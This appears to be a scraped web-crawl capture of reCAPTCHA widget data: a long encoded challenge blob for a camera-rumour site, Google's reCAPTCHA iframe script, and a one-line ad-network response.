jF/[base64]/RBhFw5gWJhIgwrJ4w4kQIz1vwrXDgMKAw4jChcKVwqVNDsK/w77ClsOEFQXDqgTCtsOoR8KXX8ODwrfClsK9Yl0AZGvCigk4PMO8KsKaU1x6VGcxw6l5wp/DlMOhe3wbTMKTw67Du8O/DsOUwqbDhsOJNFnDjQNcw6sTJ3JKw5l8w5bDr8K7A8KWCSElScKgwoleR31QQUTCn8Kbw5cUw7jCkx/[base64]/DuQDDo8ObwpHDrErCu8OGwoJlw6XDn3TCthk+w5ZoM8KnW8KweULDisKhwr41JcKtfzkvYMK1wrhuw7PCsWHDscOuw50hMwAzwp1lFnQYw45JUsOlJ2DDq8KtQVTCssKsScKZIBPCmzvCi8OwwqXCqMKcFn1+w4Ybw4hjL0MBMMOMDMOXwo/CocOXbljDmsOAw68awqNqwpVrwpXDqcOcaMOSw4LDqVfDrVHDi8KIHcKoEQw1w5fCpMKaw5PCp0h/w6fDosOqw6FsOMKyEMOpCsKCc1RJYcO9w6nCt2YzZsOudXsNUD7CvVDDnsKBLVhqw47DiXxDwpxoYi7DvRFtwpvDvhrCj2xjfEx3wq/Cv112aMOMwpAywpzDnCUgw4PCiwlwasOGbMKQF8KtPMOcamXDtgRpw6zCtCPDqQBtWcKxw5UawpPDu8OiaMOTBVnDusOLcsOYdsKAw6TDjsKNOBFbWcKpw4/CsVzDin8qwrI2U8Kwwq3CisO3WSYOecOXw4zDrnRDZsOrwr/[base64]/CoAE7w7bCmH9bw5ltIlrCmx3ChlLCicOJZsOkIcOKW8K+RQteLy4ewpxGO8OBw4vCp0Auw7FGw6LDncKLaMK9w7ROw5fDvz3CnzA/AgLDg2nCmykzw5U/[base64]/CusObe8OBcGFsP0bCrcOtRcOXLMK8wrghc8KowrFvNcK6wp4RMx5WLXEFcWQbR8OjFX3CoUbCsyU0w7p3wrPCocOdLx0fw7RBVcKxwpvCpsKbw7XCicKAw7DDk8OsGMOSwqc1w4DCr0vDnMKxZsOXW8K7ZgDDnVJ2w7sSRMO7wq/DolN4wqYbH8KhDxjDv8Oww45WwrTCr28Gw4HCn11/w5nCtTIQwrQ2w6Z8eDPCtsOgEcOSw6gvwozCg8Kiw7jCnVbDgsK0c8Obw67DjcOEU8O5wqzCtWbDhsOUFl7DomELJMOTwpjCr8KPNhU/w4pCwq0wOiUjXsOtwprDv8KPwp7CmXnCr8O3w79gNmvCosKaQsKswrPCtio3wovCk8O8wqcKHcOPwq4Vb8K5FwzCi8OGAy/[base64]/[base64]/DncKQBsKNw4RYwq7DnErCsEZnw47DhCbCuizCv8OmAMOoMMOSPmAgwo9uwpw0wrbDvwwFRQI9wrpJGcKtBkoCwqfCt0IdBDvCnMOEccO5wr8Fw6vCocOJZcOTw6jDncONewPDs8KTf8ONw5vCrC9UwpcCw4DDpsKFZ0gQworDrSEWw6LDhlPDn2EpUW/DvsKNw7DCqQZTw5jDq8KmK152w43DqikYw6zCsU0mwqXCmsKOcMKyw4pCw4xzX8O2JU3Ds8K7csOKTwTDhFd7J1dxGnDDlkNjEX7Dl8ODClo5w7NpwoIhCXoJGsOwwpTCpkrCnsOgPw3CocK0I0QXwop4wo9rTcKUXMO+wqwvwqDCtsO8w7s4wqhRwpQaAn/[base64]/CrCjDixV0w5BUBm1mw6UmQlrDh3jCnw7DiMOXw4TDgCg7DwDCs08Dw4bChsK8cGFJOFXDqxZULsK3wpbCg2nCqwfCv8OAwp3DpjvCiFjDh8Obwq7DucKneMKjwqZ2DHgBUzDCsV/CuHMFw5fCucOUWy9lIcKDw5XDpVvCsnYxwqnDh04ge8KZKQrChWnCg8OBJMOmAGrDi8OxeMKyGcKJw4HDrDwVPR7DlUE8wq47wqnDisKSXMKTOsKQdcO+w6LDkMKbwrpew7VPw5/[base64]/DqsOZwqHCvcOqcsOnNW3Cuz3DicKkXcOjw5rDpTVdExIlwp3DmsOCTVjDlsK0woNoVsOnw7wnwqTCgiTCqcK/Sy5NCSgFB8K5bmMAw7HCkTzDpFjChHHCtsKcw4jDgVB8ZRVbworDkUptwqZXw4RKOsOARArDvcKTWcOIwpN/[base64]/CssKyw5xLFF9AGcKvKlUCPCNvwofCkQXDqT9HbzYAw6DCuSdhwqTCmVZQw4TDk3rDlcK3EcOjH3Iow7/CqcKlwrTCk8OFw4jDi8KxwoLDtMObw4fDuEDCmDdQw41swpHCkh3DrMKtBWonUkg1w5EnB1xVwqUIJsONGG1FVCnCpsKYw6DDvMOuwrpow7Jewrt7YXHDr1PCmMK8fxRLwr9VbMOmdcKNwq04dsKAwoo2w7RnAkc6w5kiw5Mjd8OYLEHCtDPCkxBOw4/Dh8K5wrfCjMKiw5HDvizCmUDDvcKoTsKSw6HCmMKgEcKQw4HCkUxZwoMWF8Khwo0Rw7VHwpnCr8KxFsKAwrxNwpRZbhPDgsOPwojDqDAIwr3Do8KbNcKLwrsHwrzChy/[base64]/BMOFJUbDgMKEwptMw5nDpcOLJcOnwrTCh0Y3woDCr8OSw4dmBxN0wozDpsK9ZDZ8Zm/DtMOmw4rDlRpdb8Kswr3DhcK4wq7Ck8KoGirDkmzDm8OzEsOew6ZDNWElb1/[base64]/ZMKwBlPCn8OML8O+wprDlcOxw7s8fUXDg0rDvDg7woUKw73CicKkP0DDvMOMHErDkMOAecKnXTrCsQRnw5pOwrzDvyU2NMKLKTt3w4YhasKlwrvDtG/CqBjDrAzCjMOgwr3DrcK5BsO5Ux9fw61UWxFjE8O1fgnCkcKLFcKPwp80MRzDvj8OeljDrsKsw6kRSsKXTSBXw60Zw4cNwrQ2w7/CkHDCnsK9Jxc1ZsOfYMKoXMKaZxdZwonDt3siw5MWfQzDisOHwrgEW00uw6AmwpjClMOyIsKKMnE6YCHCksKaVsKkMsOmdFErKEzDp8KZT8Opw7zDvnLDiGF5WXLCtB4SfFQSw5zDjiXDqUHDqB/CqsOjworCksOEGcO+BcOWwpN1ETVaIcK9w57Cu8KcdsORFQxkBMOZw5l9w5LDlT9ZwpDDqMKzwrIAwoMjw6nCqATCn3LDtWzDsMKnU8KxfCxiwrfCjFDDnh8EVGXCsn/Cs8O+woHCsMObQUM/wpnDg8OoMmjDkMO7wqpNw51fJsK/[base64]/[base64]/DqV7Du8K/E8Kdw4F2YsKBLMOAWcO6wrDDgnt6wpHCosO/w4Zow6fDl8OPw4jChl/Cj8O/[base64]/w7l/wrrCh8KwBsOowrVUwpU7YkhBMhAywprCg8KUUMO5w5gIw43DhcKOHMOuw5vCkzrCgHPDuRQjwoQpIMOiwoDDvMKTw6fCqB3DrQMME8K2diZFw4jDiMKUYcOMw7Vaw4dnw4vDtVrDosODL8O0VkRgwoZYw6Mncmg4wrZAwqLCvjw3w5JeRcONwp/[base64]/Ct2IQT8O2SVo/[base64]/DkcKqw7/DuRwpUhTCim7DusOgCMKow7rCoirCuX/CtQdrw5jCrsKxV1/DnzwnQDvDrcOPbcKBMV/DojnDqMKmXMKLIMOFw4/DsAdzw7zDjcK2FHYbw57DpRfDt2VMw7dswqzDv1whFirCnRzCrS81MmXDvR/[base64]/DtQ8vwpDDtUcOwoEDwp/[base64]/[base64]/wo88MnAOw7gYeg/CssO6OCMJwqzDvyrDt8Kqwo/CpMOvw67DhcKhPMKxW8KIwq4iKANNGCPCisOJY8OUWMO0LsKXwqvDvjzCpz7CinIDbkxYHsKzVgnCsRfDinDDqsObb8O7FcOowr48d0/Cp8OHw6jDuMKmK8K9wqAQw6rChlnDuSR3LH5YwprDq8O9w5XCocKGwooWw4ZtD8K1RV3CssKSw4A0wrTCs0zCghwaw67DhyxnKcOjwq/DtGplwqE9BsKpw6lnKgJlWCYdfsK+eSI7eMOSw4MBaGw+w4pywqDCo8K/[base64]/[base64]/RETDky3DrTlow78gw5fDpsO3H8KpOcOHw51ZKnJswrzCicKhw7XCkMK5w7J5HCwfJcKRC8Oww7lhdwpjwoNSw5HDvsO4w7oewp7DtglCwo/Cp0hIw7nDocOMWkvClcO/w4FVwqDDom/Cq2LDqsOGwpJzwo3DkXDDscKuwosBa8OGCGnDuMKfw45PKsKvIcKqwqpGw68uJMO4wpJ1w7E8DBzCjGEXwrlZUhfCpR9fFgfDkRbCv0QvwqMCw6/[base64]/DtzDDpV0CwrjCgMO9OMOTOX7DhgNIw6tlw6/Dm8KldhnClHdYV8OHwqbDtcKGSMK0w6rDu3XDtU09acKmVTt9fcKYXsK6wrAhwow0wrvCmsO6w7rCikdvw4rDh0M8QcOYw74QNcKOB1ozYMOAw7HDicOKw6/DpEzDmsKhw5rDsl7CuQ7Dtj3DocOpOWXDuiLCojbDsRM8woV4wpVLw6/[base64]/[base64]/CocKSw4bCiSDCiMOzwoPDl8KaOXQhw6p/wqNeb8OaNS3Di8K4SXHDqMOwMmHCmQPDrcK6BsO+f2MIwpbClk8+w61Ewp0ewo/CkALDm8KvCsKNw6w+bgQ/BcOOX8KrDmfCkFQUw544RSZPw5zDqcOZUHjCmTXCnMK8LRXDmcOwZg4iJMKdw4jCiQtdw4DDmMKDw6vCnmoGesOFYBUhUgIiw70oTW5TR8Ozw4ZLMyp7U0rDuMKaw7HCgsO5w5x6eyVxwqXCuh/CtTTDrMOUwqQkNsO7AHpFw6ZzPsKNw5sdE8OhwpcOwqjDpBbCtsOAC8KYe8KfH8KAXcK3QcOhwphgQj/DhV/[base64]/wpRPacKEw5IYMSpewqIOLcOfKsOow6kKbMK3MTwMwp/CusKewql1w43DscOuBU3CpkPCt2wVLsKIw6ENw7LCmnsFZUQZNGIEwqMINUJROsOsOFYUN3zCisKoIMKPwp7DmsKNw6HDuDgPF8Kjwp3DhiJkOMOlw5xSHH/CqxtnO2hpw6/[base64]/CrMObCMO/wp0xUcKJw7/DoE3Cv8OdCsKSw4Nww7/DkGUNVzTCs8KIPmhlRMO2LjsUEDHDoQHDm8O+w57DpVQdMyAsLCTClMKeS8Kuey0EwpESCcOUw7lxVMK+GsOgwr1FIGA/[base64]/Com58R3wFbFRSBU4MG0rDvTIRBsK2w7BQwrfCicOpP8Khw7wnw7UhLFbCgcKCw4QGG1LCuG85w4bDnMKBDcKLwoJXE8OUwo/[base64]/A8O4NsKYwpI1CHNzw6DDrsKxAsK+w6fCnsOZfX1bYcKJwqTDssKbw7fDhsKHEEjDlMOhw7HCrEXDgifDmBM2UD/DpMOVwrYYO8Kew71AO8ODb8Okw5YUf0bChgLCnmHDiH/DlcOfDgbDnQQ3w4DDrjHDosOmJW9Pw7jCjMO6w74Nw7xzBl5lawVfdsKRwqVuw5QOw7rDkQRGw4kFw59JwoYdwo3CqcKjK8OvATZkHsKwwpR/LsObw6fDt8Khw4Z6CMOZw69uDHlATMOeYh/Ci8KswqB3w4Jnw5zDpsOvC8KBYEDDoMOCwqsFLMOUBD9TLsK7fCE2Z0dhfsKzaHLCvgPCgTp1E0bCnGgowqp/wqUFw6/CnMKgwofCoMK9Q8K6MmDDtUnDgTAFJcKGfMO0SyM+wrTDpWh6bMKJwoNnwrV1wqoYwqAFwqbDpsOBYMKNSMO9dlwSwqt+w6IBw7vDknwqGHPDrUBnPxNOw79jbkkuwpRleALDrcKaAAc5N1cww7rCnQ9GY8KFw7AIw4HCvsKoMwpPw6XDkDp/w5UhHUjCvGl3DMOtw71Fw4PCrMOuesOuDSPDjW9cw6jCsMKZQ3lFwpLCqmtTw4LDi3PDgcKrwq0bD8KOwqZ5YcOtFRbDtm1jwrRMw6c7wpDClijDvMKJJVnDqzbDgx3DiCnDn2VGw6QTZ3rCmTjCuGQHCcK2w4nDvcOcBi3DuRdnw6bDrMK6wqtABS/DhsKmHMOTOsKzwrA4PCrCmcOwSyDDn8O2WEVdEcOAw73Ciz3CrcKhw6vDgDnCrhIgw5fDuMKaQcKXwqfCt8Kxw7/DoUTDkQoGPsOaSkrCjn/Dp3IGGsKfLTABw5VJFSp2FMObwpbDpMKff8K1w57DnFoaw7QOwonCoCzDnsOLwqltwo/DgTLDgwPDl0NXJ8OafELCvjHCjDnDqsO5w44Xw47Cp8KUHAPDphR4w5x/RsKTAEjDvjU1RG/CisKXUElSwoV7w5dhwodewo1mbsKtCcOqw6w2wqYCAcKBXMOawosVw5PCvX5dwoNfwrHDnMK/w6TCnBU4w5bCp8OTeMOAw7bCp8OWw4g9RC44U8O+ZMOaBQsmwoseM8OKwq7DjBAtJxzCosKow6pRL8KgYHPDscKQNGhewq55w6jCn0zChHVGDzzCpcKLB8KiwpkoRA1wGw09Q8O2wrplIMOebsKeXTwZwq3Dt8KcwrkAK0PCsDfCg8OwMntRfMKxDR/CoCbClmdzXwwGw7DCp8KFwozCnXnDssOKwo8pK8Kww6DClF3DgMKQbMKlw7cZB8K/wpDDs0zDsDnCl8K8wrjCuBvDsMK2RMOnw7DCqlY2AsKtwohgbsOKYwF2TsKUwqh2wqREwrzCiHAUwqXCgW5NVyQjDsO/XTEwNgfDtnZ6DAlWIHQJaDjChgHDuSXDnyjDr8KRaEXDmAHCtyxSw47DnA8hwpktw4nDoXfDsnFAVVTCrmEOwo7Dt1TDkMOwTk3Du0JHwrBEF0nDgMKww6hYw77CrBVxAwULw5g0fsOTA1/CsMO1w6IbXcKyPMK/w7suwrRqwqdgwqzCrMKHSiXChzLCusKkWsKfw6U3w4rCksOew5PDvhTCgFDDpjIvO8KSwrE6wpw7w4hEYsOpCcO7wrfDpcKuXwzClwPCiMO/w4bCglDCl8KWwroEwrVvwqkYwoVuKsKCbSLCj8KuVhAHd8KIw4ZePEUcw71zwrXDq0oefsO1wq94w6p+NcKSa8OSwqPCgcK8ZnnDpCrCoVnChsOEMcKTw4ItGALDsQPDucO5w4XCm8KtwrbDrUDDqsOdwq7Dq8OvwqzCqMKiPcKBfUAJHRHCjcODw6/[base64]/CncKMJhtaECvDgUbCrkwRWkdbw5rDhcKFwp3Ds8OaDMO/B2cPwod9woFswq/DjsObw65xKsKgMA4NaMO1wrc8wq0pTlgrw7lfa8O9w6YpwobDqMKEw4w9wozDrMOEesKRCsOyS8O7w5jDhcOKw6MYdUpefVxIT8K4w7rDlMOzwoLCrsKtwohGw6xJanUldWnCiQlRwpgqJ8O+w4LCn3DCmsOHVhvDi8O0wqrCl8OOeMOKw5/[base64]/w4smfcKOWcKSw5oFw7QIKcKGw7LCq3vCuTPCrMOvw4/CvcO/eB/DjSvCsD1ywrANw4VCNhEqwo/DuMOHCF1xcMOJw4xpclsNwoNJMTLCrBx1ccOAwpcDwpB3HsOsVMKdUBMzw7XCgSRsDBUZZcOhw6szKsKVw5rClnk/w6XCrsOQw4xRw6QwwpfChsKQwp/CksOhNH/DvcKwwrVZw6B8w7NTw7IAQ8KwNsKxw4gIwpIaNEfCqFnCnsKZDMOGXRkowow2UcOZcArCpCkGXcOmOMKIbMKBfMKpw5nDtMOcw7DChcKHJ8OZVcOKwpbCmkU9wqzDuB/DgsKddmbDnH8EMMODesOHwqjCqTQUYcKeN8OXwrhjSsOyfAMxGQDChgdNwrLCvMK6w4JOwq8zGnJAKD7CtE7DlcO/w4cNRS57wp3Dvx/DjXhaTS0maMK1wrF6CA9YLcOsw4nDrsO8e8Knw5t6MkktUcOqwqsFN8Oiw5PDgsKLW8KyKjEjwq7DiEvClcOWHDbChMO/elchw5zChnfDjFfDjUJKwrhPwoVZw59twpvDuTfCpA7CkhVbw5Rjw78sw6rCncKewr7CnMKjBUvDoMOYfxo5w6BJwrxtwqFWw4svaVFLw6PCkcO/[base64]/VsKUwqDCmiYUEsK2DMOZOMO1wpUEw43CtnLChXIEwrhTbH/[base64]/DvR/CsR7CoMKaDMOow68rwpzDsljDksKgwpl3wojDvMOwCmEYIMOUbMKLwoESw7MZw6JmH3PDoSfDkMOkegrCjcOUQ20Vw71Xe8Oqw7YLwoE4YWwFwp/DvErDsSLDpMOzN8O3OEzDmhpzXMKCw4LDlsOIwozCmhNCOBrDgUzCvsOmw53DrB/CoyHCqMKmXSTDjEDDlBrDvWbDjWbDjMKCwrdcSsKZZVXCnnl3DhPCpsKDw6guwrYFW8Oawrd+woLCt8OSw6cVwpbDp8Ofw7fDrVDDtS0AwpjDkRXCuQk9S3pnLWsFwpU/SMK+wpMqw6plwr7Ct1TDsEcXMQdIwozClMOveFg9w5/DncO0w5vChMO5OC7Cm8KOVGXCjB/DsHrDhMONw5vCqyNfwpAmbjgLAMKJfTbDhgF6AnLDnsKvw5DDicKCUGXDsMO7w4x2PMK1wqLDqMOvw4LCqsK2bMOzwrdLwrwDwpnDicKjwrLDmsOKwo/Dm8KPw4jCmVVKUkHCj8OnG8K1f0Y0w5Fww6bDh8KcwoLDkG/CucK3wozChB4XKlxRDVLCvlTDrcOYw4VBwoEfFcKYwr3CmcOcw7Z4w7VFw5gjwqx6wro4CsOmJsK6McOJX8Kyw7wpVsOmCsOPw6fDpXLCj8ObIyjCrMO0w7tLw5hQdWgPcRPDiThGwp/CocKRc2cHw5TChgvDu3k2ecKIXWJ6bTUSF8KIeVVCB8ObasO7fFvDjcO5aGTCksKTw4tdP2nCoMKnwpDDtR/Ds3/[base64]/CnVbDuRJTwq7Dq8O8w58jw51RKgXDtsOFw7/DmCUNwqDClgnDjsOoI1lcw7x0McOWw45yDsOKbsKqVsK5w6nCuMK7w6wvPsKLw5YcBwLDiSk9JnnDkQZXQ8KvA8O2NA06w5YIwovDjsKHGcO5w7nDu8OxcsO2W8OjXsK8wpfDll/Dgh1Hag07wonCo8OvKcKtw7DCncKwNH5bUhllYsOGCXjDnsOtDE7CrGt4XsK5w6vDoMOfw7sSS8K+CMOBwpAIw5BgbirChsOAw6jCrsKKaS4Jw7wjw57CuMKAMcO5BcOsMsKNFsK3cHNRwphufmhmVQPCkBMmwo/[base64]/DvcOTOcOnw4hCPxZQL8O7wrrCsi/[base64]/wpNIwqA4wqDCoi3CoxHCn8KfwoHDrh4HS8KXwpvDqx9+ScOLw7nCt8K3w6rDrGPCsxNaT8K4GMKpPsKTw4bDkcKDLCZ3wrjCl8OuV2YxFcK7JW/CgXkSwohyQlIsWMOAa0/DoxnCi8KsJsKfQhTCqGo3LcKQbcKLw57CmkNxY8OmwoDCscKCw5vDgyZFw5pfLcOww7JCBCPDkz9JBU4Zw45Iwqw4YcOsGBJ0SMKQUmTDj347RcOEw5c1w6LDtcOhNcKJw7LDsMKhwrJ/NSzCu8KQwoTDun3CsFQ9wolSw4tnw7jDglbDscOiEcKXw50ZUMKZWsKiwpFKMMOww4h9w53DvMK7w6DCmg7CvWZLYMOJw640OE7CgcKXDMKrTcOMTm0QIUvDqcOjVjwrVMOXScOGw6l/KFrDikEOLBBowp1Bw4QQWsKlXcOAw7DDsA/CpV4zfHTDuRvDosOkXsKqaRJHwpcacSbCv39hwp5tw5HDp8KsaX3Cs1XDt8KoS8KQX8OFw6IoesKIAMKoe2/DpydHAcOKwonCjw4Lw5bDocO2VsKvdMKgRip+w5Rzw7stw7AEJCYOdUjCniXCksOyBxAbw5PCkcO9wq/[base64]/w73DmcKSw6xww40Pw7FPGRrCoivDilEufsKJTsKkbsKlw6vDuBpsw6x9YRbDizQcw4paJFjDgMKbwqrCu8KYwo7DuyZZw6vCmcOjBcOSw79Aw7d1GcKew5h/FsKCwq7DgmbCqsK6w5DDgQ8VGsKNwp0TOWnDmMKCUE3DhcOPQAVwdAbDhmXDr1JEw55YbsODC8Kcw5zCm8K1XBfDlMKbw5bDo8K+w7JYw4RxMMK9woXCnMKWw6bDmU3CuMKFFT9OVjfDusOIwqYuJRcVwoHDlElxYcKMw54UTMKEb0rDux/CqmfDuFMNIQjDjcOQwqFkbMO0MyDCgcKxTnVUw4jCpcKAw6vCmjzCmFIIwpsuTMK9IMOVdDgRwrHDtwPDhsKHdmLDrzFKwqvDpMKFwpUIP8OkcXPCv8KPbT/CmHhsR8OAJsODwoLDhMKbZ8KBMcOSFnl2wrfCk8KawoHCq8K2ID3CvsKmw5NuB8Kew7jDrMKnw7dYCFXCvcKUDVI4WRDDhMOCw6DCkMO2blEoasOpB8OIwrsrwo0Rc3PCtsKwwpkAworCvV/DmFvDrMKBaMK4TB0fJMKDwoZ3w7bCgwPDjcOII8ObcxvCkcO/UMKCw7wecAgJJGBgaMO3X03DrcOrNMORwr3CqcO6LcKHw75owrvDncKcwpAEwo8yC8O0KDVCw65HRMOMw6hLwrFAwp3DqcK5wrrCsybCi8KkcsK4PC14d0l4RcOJQcOPw64Ew6vDh8KAw6PCosKWw63Cs017ZAUEPiN/eSMywofChMKhH8KeCHrCkXXClsOgwrDDvCvDusK/wpdvUCTDnClFw5VeBMOWw4Mfw7FFLlfDqsO9I8OuwoZnOjdbw6bCgMOMFyzCtMO8wrvDpXfDucO+KGIXwpVmw6QFccKRwpAGUmHDmUVOw6sDGMOjY1PDoA3ChBTCp2BoOsKjHsKHecOBDsO6RcKCw70Fdyh9Ox7CjcOISgzCp8Kmw4PDtj/Cg8OEw5kmdBzDomjCmAt/wpUEV8KLWMOXwrxkUhIudsORwrdSCcKcUiXDuAnDpREmID0cdcK8wqtcVMK2wp1nwqRuw53ChmhtwqZ/YgDCi8ONScOJRibDkxJFKmPDmUrCtsObf8OWNzgkbVvCosO8woHDhT7ChCQTwqzCuz3CvMOLw6jCscO2NcOEw5rDhsKOTBAWF8K2wpjDm1Bow6vDjmjDgcKYJHPDhUphfEEwwpjCngjCiMKDwo3DhHhQwo8mw7BOwqgjVx/DhA7DpsKWw4TCrsOzU8KkQkZLYTTDncKqHxLCv1YNwovCi1FCw49rAlR6ATRTwrnCr8KVIRd7wqHCjWJmw7EBwpDCiMKHejfDosOqwpzCjHXDvjtGw6/CvMKnCMOHwrXDjsOXw4x2w4NTbcOlKcKbJ8OXwqrDgsOww7vDoBXClRLDkcKoVsKYw5TDtcKcC8O4w78AXAfCig7DpWpOwpXCnRF/[base64]/DjsKyHxPCgsOBRcKQwr9KwqfDi8ONwofCj8ODVznCrHTDjsKxw5QZw5vCqMO0ZW8TUXwVwrHCr38dMjbCpQZhwqvDgcOjw4YjUMKOw5pIwpAAwqkZEXPCiMKPwr4pf8K1wqNxWcKUwrc8wqfCkj87IsKAwqbDlcObw5pnw6zDhBDCjyQlFT1kbWXDoMO9w6t+XF8Sw7/Dk8KWw6fCgWTCgcOlQW07w6vDl2A0RMKfwpTDusOjW8KgHMKHwqTDiFdBMVzDpz/CsMO+wpbDln/CksOjKivClcOdw5ZgASrCtnnDhl7DoSDCqnIhw5XDizlTNTQzcMKdcEARQy7CvcKMYVxVRsOBPsK4wpU8w6gST8KZXiwWwoPCgsKHCTzDjcOOMcOhw6R9wocST35CwpjCsEjDjwNJwqsBw4ZhdcO6w51mNXTCjsOGO0sPw5jDscKcw4zDj8OzwprDrn7DtinCk1/Dj3vDisK3em7CjXs0AMOrw5Byw5XCmETDlMOGYnjDp2PDmsOzWsOrC8KEwofCpn8hw74dwoIfF8KJwq1UwqzDmnDDh8KyTmPCtgQKZcO7OkHDrwsTCUV/ZcK9w6/CocOhw7hlIkPDgMKZbCZWw5E/DEbDp1PCjsKpbMKQbsOJesKFw5nClSrDt3HCmcKsw5tewpJUN8Khw6LCglHDg27Dm3HDvUXDrHrDg0/DuBlyeUXDins1NAgAOcKBfmjDkMO9wr/Cv8KHw4VCw7IKw5zDlRPCvjJ9RcKjGC9vKSvCm8KgDR3DhcKKwqjDsggEKh/CisOqwqZUUsOYwoYLwqIEHMOAUUo7OsOLw6llbX5/wq0TbMOjwq0TwoNgUcOxaxXDt8KZw6sGw6/DjsOJCcKXwod4UcOKY1rDuWLCqx/[base64]/wqDClm7CpMKsKsK6WkdCADnDpcOcw7bDmXHDpxXDlsOdw6kdKcOzwqTClzjCkiINw5F2UsKPw7rCucO1wo/[base64]/[base64]/DmRfDlyJ2K8OuU8Oaw7c5GsOxwpHCtsKCPsOAJld/KCI/SsKFZMKhwqx6a37CssOywoEBCT0fw48sVRbCuGzDl2kww4vDg8K9KybCiiwNU8OwMcO7woHDmi0Tw4FWw5/Coxt5SsOcwoDCmMOzwr/DgsKhwpVFHcKZwr03wpPClzJyUWYdKsKXw4rDosO2w5nDgcO/PSFdTQxCVcKVwoVpwrVxwpjDhcKMw4HClmtyw7pFwoXDlcKAw6HDlMKHODUewpQyOyImwq3DkzxnwoFwwqvDhsK/wpwUImsQRcO5w4dXwrM6b25wVsObw64XT0scNQnCmUrDjVs1w5TClBvDvsK0LztzesKKw7jDkCHCmVk9UizCksO1wo84w6AJFcKpw7PDrsKrwpTCu8OIwrjCr8KDGsO/wprDhhPDvcK5w6YsecKpOQ9/wqPCicOTw6PCpALDpk0Ow77Dpn8Xw7xIw4LCusOnOSnCucOHw7p+w4bChy8pQBPCrEHDnMKBw4zCjcKWOMK1w6BuNMOOw4LCqMOrAD/DjUrCv05pwonCmSbCvMKnCBVtPRHCh8O9G8KMdFbDhCjDvMOvwoASwr/[base64]/wprCpcKTRcO1Y8K5wrJDdFDCmT1zJcKRbcOXB8O4wpMANjPCrMOsVcKTwoPDusObw4sIJQ0rwpnCmsKcfcOowogsbG7Dvx/Cs8OEXcOsHXoEw7zDh8KVw4U4Y8O9wq9HK8OJw4tROsKIwpZBW8K1PywuwpVhw57Ck8KqwqHCh8OwdcOSwobCnkFEwqbCj07CqsOJfcKhNsOrw5U5UMK8IsKsw543asOEwq/Dq8Kobx4lw6pcH8OPwqptw5V5wr7DtzvChTTCicKZwr3CiMKnwo3CgD7CvsKIw63DtcODN8OnVU45OEBHJVjDhngJw7/CvV7CncOOZi0nbsKrehLDpF3CuWHDssOHGMKWcj7DgsKLZ3jCrsOwIcKBUW3DtEDCuw3Cswp6YcOkwolQw5fDhcKVw4XCvXPCp244ER55Km1Gf8O8GRJdwp7DqcKfMz1GAsOcHX1ewo3DtcKfwohJw7fCvXrDtg/DhsK6JljCl18ZN3ZLHlYtw5cNw5PCqnfCrMOqwq3DuA8MwqLCq0YJw7bCiyghPATCsW7DpMKGw5otw47Ck8Osw5nDpcORw4tdQzY5M8KIJ1Bsw5HCkMOmbcOSLsKJEcKmwrHCthsiBcOON8Ozwo1Ewp/DmXTDhwzDvsOkw6/[base64]/fcOIw4IERMOew5VRc8K/wo7DqWHDgsKlIwfDo8KvXsKhbMORw67Du8KUMSbDusK4wrvCj8OUL8KZwoHDjsKfw6d/w4JgBg0KwphkQGMjAgzDgGbDmcO5M8KdcMOyw4sSQMOFDcKIw6ImwqLCjcO8w53Dsw/DtcOIbsKzfhsQfBjDicOKGcKUwrnDlMKxwo5Pw7DDoEwMBlDDhC8dRUMBO1Qsw504EcOiwq5mFBvCkRPDl8OjwrZdwqMxN8KJKm/DkAkiaMKVcABew5/CqMORS8K1anxWw5cpFzXCo8OLZw/Dp24Rw6/[base64]/w50owpANPnZQwoJrA8OVwrIze1/CkBnDu0hgw6Icwo9bHxfDsQ7Dk8OOwq1YIMKHwrrDvsOkKSAuw4Z9XgI8w4kfF8Kww6dkwq58wqsPesKdMMOqwpBpUDJrEm7CoBJhMk/DmMKvFsKlEcO/D8OYI0YOwoY/SiXChlDClMOgwqzDpsO4wqwNEmPDtsOgBH3DvTF6GnZWJsKHPMKIVMKsw5HCoxbDusOcwpnDkhgGBCNUw6HDkcKjJsOuRsKMw5skwp/CnMKKe8KZwo4pwpXCny0dBntmw4TDsg5xH8Oow7tSwpDDhMOeSzNGfsKpCTfCmmjDmcOBMcOWGzfCqcOLwr7DohXCnsKxdQUKw5NtBzPClXg3w6wq\x22],null,[\x22conf\x22,null,\x226Le6PoEUAAAAAHfR-q3UpyHT2Zsw8vp8D8UKSDiJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.43rumors.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22p0ng52HukCOgm0EzfNx10ac89ECAMFt2zRsXRtvRM5k\\u003d\x22,1,0,null,1,1768736971241,0,0,[93,36,209,135],null,[4],\x22RC-9Qk23INsgMSCWQ\x22,null,null,null,null,null,\x220dAFcWeA7JFR5DAK__ryNx5QwY4oGR8q2u9O1q3AJRt6XjS5oK87aSMxSVLkmZQESyVl7FhsiKXRIjqb4ecwp2rhcozFB15RCkxQ\x22,1768819771158]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RhhFSFIlcTduoDmfKcXiww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768733376605');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -262
content:
3eb9f4c9-850b-4e22-884b-99de60425180